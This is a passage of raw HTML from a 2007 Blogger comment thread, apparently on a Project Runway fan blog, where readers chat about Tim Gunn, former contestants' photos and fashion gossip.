<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9088948781803460051'>
<p>
Great picture, thanks, guys! Didn't they use tinfoil (or somebody did) for one of the challenges?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187038080000#c9088948781803460051' title='comment permalink'>
8/13/07, 4:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9088948781803460051' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4893620561951731701'>
<a name='c4893620561951731701'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4893620561951731701'>
<p>
I love Chloe's earrings. Are they goign to be available on QVC? :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187040060000#c4893620561951731701' title='comment permalink'>
8/13/07, 5:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4893620561951731701' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1748918897849103512'>
<a name='c1748918897849103512'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1748918897849103512-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1748918897849103512'>
<p>
Oh poor Kara,<BR/>Even though she looks fabulous in her fecundity, the whole, pregnant slave girl look is a little too... too. Yeah, not my fave-rave picture of any of the alums, though Tim's picture looks amazing!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187040660000#c1748918897849103512' title='comment permalink'>
8/13/07, 5:31&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1748918897849103512' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8200080269721519170'>
<a name='c8200080269721519170'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8200080269721519170'>
<p>
Emmett looks good. He's so tall. Tim looks smoking hot in that first picture.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187042880000#c8200080269721519170' title='comment permalink'>
8/13/07, 6:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8200080269721519170' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1003927990404647083'>
<a name='c1003927990404647083'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1003927990404647083'>
<p>
<I> "But I was so severely hurt that I&#8217;ve never, ever gotten over it. "</I><BR/><BR/>Tim, I love you, you're brilliant and beautiful, but PLEASE!  Get some therapy!!!  That was <I><B>1982</B></I> for crying out loud!  Twenty-five years ago!  Sweetie, it's time to move on.<BR/><BR/>Now, I have a lovely friend who is just out of a relationship  .  .  .<BR/><BR/>;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187043180000#c1003927990404647083' title='comment permalink'>
8/13/07, 6:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1003927990404647083' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5603728410659229849'>
<a name='c5603728410659229849'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5603728410659229849'>
<p>
Nice try, Tim, but Laura Bush isn't a member of Capitol Hill.    This bashing of middle aged women gets really, really old.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187043240000#c5603728410659229849' title='comment permalink'>
8/13/07, 6:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5603728410659229849' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3550758446284468256'>
<a name='c3550758446284468256'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3550758446284468256'>
<p>
"Nice try, Tim, but Laura Bush isn't a member of Capitol Hill. This bashing of middle aged women gets really, really old."<BR/><BR/>Oh, puh-LEEZE!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187044020000#c3550758446284468256' title='comment permalink'>
8/13/07, 6:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3550758446284468256' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8725368153678744802'>
<a name='c8725368153678744802'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8725368153678744802'>
<p>
Tim looks HAWT! I can't wait to watch his show.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187045340000#c8725368153678744802' title='comment permalink'>
8/13/07, 6:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8725368153678744802' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3037139234741338219'>
<a name='c3037139234741338219'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3037139234741338219'>
<p>
Too bad they couldn't get someone from Season 1 like crazy Jay or porcelain-doll Austin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187046240000#c3037139234741338219' title='comment permalink'>
8/13/07, 7:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3037139234741338219' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1738327229040712437'>
<a name='c1738327229040712437'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1738327229040712437'>
<p>
Awww, I love this post, Boys! Simply fabulous!!<BR/>Daniel V. and his dog? Priceless!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187046420000#c1738327229040712437' title='comment permalink'>
8/13/07, 7:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1738327229040712437' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6793081373880443530'>
<a name='c6793081373880443530'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6793081373880443530'>
<p>
Emmett is the king of the fashion world!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187046720000#c6793081373880443530' title='comment permalink'>
8/13/07, 7:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6793081373880443530' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c362229684159192405'>
<a name='c362229684159192405'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-362229684159192405'>
<p>
omg!  i didn't know kara janx was pregnant!  i'm thrilled for her!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187047020000#c362229684159192405' title='comment permalink'>
8/13/07, 7:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/362229684159192405' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5158046175301617539'>
<a name='c5158046175301617539'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5158046175301617539'>
<p>
"On politics:<BR/>Who on Capitol Hill needs Tim Gunn's Guide to Style most?<BR/>Laura Bush. Oh, my God!"<BR/><BR/>LOL. LOVE TIM!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187047800000#c5158046175301617539' title='comment permalink'>
8/13/07, 7:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5158046175301617539' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2691811984851673897'>
<a name='c2691811984851673897'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2691811984851673897-13582468020926743476"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" alt="" title="Brooklyn Bomber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13582468020926743476' rel='nofollow'>Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2691811984851673897'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187047980000#c2691811984851673897' title='comment permalink'>
8/13/07, 7:33&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2691811984851673897' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1047922844515134542'>
<a name='c1047922844515134542'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1047922844515134542'>
<p>
I WANT THAT DOG!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187048100000#c1047922844515134542' title='comment permalink'>
8/13/07, 7:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1047922844515134542' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5319907509283263798'>
<a name='c5319907509283263798'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5319907509283263798'>
<p>
I don't know why but that picture of Kara reminds me of the painting "The Birth of Venus" by Botticelli.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187049120000#c5319907509283263798' title='comment permalink'>
8/13/07, 7:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5319907509283263798' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c584909293498293375'>
<a name='c584909293498293375'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06541890401515401793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-584909293498293375-06541890401515401793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="La Loca">

</a></span></div>
<a href='https://www.blogger.com/profile/06541890401515401793' rel='nofollow'>La Loca</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-584909293498293375'>
<p>
Ooooh, I want to give Tim a big hug now....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187049660000#c584909293498293375' title='comment permalink'>
8/13/07, 8:01&#8239;PM
</a>
<span class='item-control blog-admin pid-255537225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/584909293498293375' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5672064015332729159'>
<a name='c5672064015332729159'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5672064015332729159-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5672064015332729159'>
<p>
Love Malan's jazz hands.<BR/>I'm with GothamTomato. Who can we fix Tim up with?? Anderson Cooper maybe?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187063220000#c5672064015332729159' title='comment permalink'>
8/13/07, 11:47&#8239;PM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5672064015332729159' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8524365927917982972'>
<a name='c8524365927917982972'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8524365927917982972'>
<p>
When I saw the photo of Kara, my first thought was of the iconic "Venus Rising" painting...anyone else have that reaction?<BR/>bonnie
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187092080000#c8524365927917982972' title='comment permalink'>
8/14/07, 7:48&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8524365927917982972' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8598639854020499553'>
<a name='c8598639854020499553'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8598639854020499553'>
<p>
It's interesting that the Duchess counts a number of members of the Bush family in his cabinet.  Wonder if he dresses the First Lady?<BR/><BR/>Tim didn't love Laura?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187093100000#c8598639854020499553' title='comment permalink'>
8/14/07, 8:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8598639854020499553' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6387759814472597658'>
<a name='c6387759814472597658'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6387759814472597658'>
<p>
Tim needs a new boyfriend.  My last boyfriend broke my heart, and I vowed NEVER to date again. That didn't last long.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187097720000#c6387759814472597658' title='comment permalink'>
8/14/07, 9:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6387759814472597658' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6862216468063804846'>
<a name='c6862216468063804846'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6862216468063804846'>
<p>
Emmett looks, for the first time, like a total queen. And though I love me some gay boys, that's not a compliment. Daniel, adorable, Chloe, adorable, Kara, wow! Malan, like Carmen Miranda meets William Powell.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187097720001#c6862216468063804846' title='comment permalink'>
8/14/07, 9:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6862216468063804846' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2308197612940170283'>
<a name='c2308197612940170283'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2308197612940170283'>
<p>
Okay, I'm going out on a limb here but is anyone else getting a little bit tired off the "I was hurt so badly" story?  I mean, this is the guy who made "make it work" part of our daily parlance!  <BR/><BR/>The first time I heard the quote about the reason for Tim's non-love life (and note, the story is word-for-word the same in every interview), my reaction was "aw, that's so romantic."  Now I'm thinking: "Tim!  Get a grip!  That was 2 decades ago!  Are you really such a coward that you won't even try to have a relationship with someone?  Is your former lover really so powerful that he still has this hold on you all these years later?"<BR/><BR/>If Tim doesn't want to be in a relationship, then that's his choice.  But by reiterating the same old story, it's starting to sound like the choice he has made is to be a victim.<BR/><BR/>Get over it, Tim.  That's something from your closet that needs to be thrown out...it'll never come back in style.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187098140000#c2308197612940170283' title='comment permalink'>
8/14/07, 9:29&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2308197612940170283' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7915156658204978196'>
<a name='c7915156658204978196'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7915156658204978196'>
<p>
Chloe - Sexy.<BR/>Kara - Fabulous.<BR/>Malan - Mysterious<BR/>Emmett - Cute.<BR/>Daniel V. - Adorable.<BR/><BR/>TIM - HOT HOT HOT.<BR/>I'll date you, Tim!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187099520000#c7915156658204978196' title='comment permalink'>
8/14/07, 9:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7915156658204978196' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1191012629315741842'>
<a name='c1191012629315741842'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1191012629315741842'>
<p>
Marc Jacobs - What a transformation! I wonder if the relapse of drugs/alcohol abuse had anything to do with this drastic change? I read from Fashion Babylon (best comfort book ever) that before Marc Jacobs went sober, there used to be days when he'd be so wasted that he'd be unconscious on the sofa in the office of LVMH and they had to hold the meeting while covering a blanket over Marc Jacobs to hide him from the sigh of Bernard Arnault (CEO of LVMH).<BR/><BR/>Not loving the picture will all the designers. Tim looks great.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187100180000#c1191012629315741842' title='comment permalink'>
8/14/07, 10:03&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1191012629315741842' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c149553210266972986'>
<a name='c149553210266972986'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-149553210266972986-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-149553210266972986'>
<p>
<I>GothamTomato said...<BR/><BR/>    Wow! Chloe looks seriously hot; Malan looks like he should have been photographed by George Hurrell...</I><BR/><BR/>Malan told us that he "was inspired by old Chinese and Thai opera headdresses."<BR/><BR/>XO<BR/>T&L
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187100780000#c149553210266972986' title='comment permalink'>
8/14/07, 10:13&#8239;AM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/149553210266972986' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3837547579752592920'>
<a name='c3837547579752592920'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3837547579752592920'>
<p>
Tim has to keep telling the story about his last relationship because he keeps getting asked about it!  I don't think he needs therapy for not having gotten involved since then.  Do we walk up to widows and widowers and harrass them about when they're going to quit moping and get back in the saddle?  Do we chase down Buddhist monks and Catholic nuns and ask them what's wrong with them?  Heavens, no!  <BR/><BR/>There is nothing wrong with being single! And especially not when you have lots of friends and a fascinating career!  I personally am tired of every article that feels compelled to focus on this aspect of Tim's life.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/out-gunned.html?showComment=1187104680000#c3837547579752592920' title='comment permalink'>
8/14/07, 11:18&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3837547579752592920' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1142076918792559977'>
<a name='c1142076918792559977'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
